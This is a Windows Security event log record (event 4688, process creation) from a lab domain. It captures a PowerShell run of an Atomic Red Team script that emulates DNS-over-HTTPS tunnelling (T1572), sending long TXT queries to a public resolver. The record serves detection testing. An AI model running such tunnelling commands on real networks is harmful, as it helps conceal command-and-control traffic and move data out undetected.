 07:20:39
06/11/2022
Account Name = Resource Name = Windows Security Event Type = 4688 IP Address = Audit Date = 06/11/2022 07:23:02 Event Day = 06/11/2022 keywords = -9214364837600034816 restrictedadminmode
= channel = Security layername = opcode = Info type = eventreceivedtime = 2022-06-11 07:21:40 remotemachineid = targetlinkedlogonid = targetusername = - hostname = GRCLAB-W1.TRIDENTLAB.local protocol =
lmpackagename = host = subjectusersid = S-1-5-21-536795106-534386896-801315996-1103 logversion = 1 ipport = targetusersid = S-1-0-0 sourcemodulename = GuruculWindowsFull2016 authenticationpackagename =
recordnumber = 1143574 version = 2 filterrtid = targetoutbounddomainname = elevatedtoken = severityvalue = 2 logontypetitle = task = 13312 port = targetoutboundusername = impersonationlevel = opcodevalue = 0
destport = remoteuserid = transmittedservices = destaddress = subjectdomainname = TRIDENTLAB virtualaccount = subjectlogonid = 0x68481 targetlogonid = 0x0 commandline = "powershell.exe" &amp; {Set-Location
C:\AtomicRedTeam\atomics .\T1572\src\T1572-doh-domain-length.ps1 -DohServer https://8.8.8.8/resolve -Domain 127.0.0.1.xip.io -Subdomain atomicredteamatomicredteamatomicredteamatomicredteamatomicredte -QueryType
TXT} sourceport = keylength = workstationname = logonprocessname = tokenelevationtype = %%1937 direction = severity = INFO logonguid = processname = sourcename = Microsoft-Windows-Security-Auditing
message = A new process has been created. Creator Subject: Security ID: S-1-5-21-536795106-534386896-801315996-1103 Account Name: athena Account Domain: TRIDENTLAB Logon ID: 0x68481 Target Subject: Security ID:
S-1-0-0 Account Name: - Account Domain: - Logon ID: 0x0 Process Information: New Process ID: 0x17a0 New Process Name: C:\Windows\System32\WindowsPowerShell\v1.0\powershell.exe Token Elevation Type: %%1937
Mandatory Label: S-1-16-12288 Creator Process ID: 0x1320 Creator Process Name: C:\Windows\System32\WindowsPowerShell\v1.0\powershell.exe Process Command Line: "powershell.exe" & {Set-Location C:\AtomicRedTeam
\atomics .\T1572\src\T1572-doh-domain-length.ps1 -DohServer https://8.8.8.8/resolve -Domain 127.0.0.1.xip.io -Subdomain atomicredteamatomicredteamatomicredteamatomicredteamatomicredte -QueryType TXT} Token Elevation
Type indicates the type of token that was assigned to the new process in accordance with User Account Control policy. Type 1 is a full token with no privileges removed or groups disabled. A full token is only used if User Account
Control is disabled or if the user is the built-in Administrator account or a service account. Type 2 is an elevated token with no privileges removed or groups disabled. An elevated token is used when User Account Control is enabled
and the user chooses to start the program using Run as administrator. An elevated token is also used when an application is configured to always require administrative privilege or to always require maximum privilege, and the user
is a member of the Administrators group. Type 3 is a limited token with administrative privileges removed and administrative groups disabled. The limited token is used when User Account Control is enabled, the application does not
require administrative privilege, and the user does not choose to start the program using Run as administrator. threadid = 2316 activityid = subjectusername = athena application = providerguid = {54849625-5478-4994-
A5BA-3E3B0328C30D} newprocessname = C:\Windows\System32\WindowsPowerShell\v1.0\powershell.exe processid = 4 targetdomainname = - layerrtid = sourceaddress = category = Process Creation sourcemoduletype =
im_msvistalog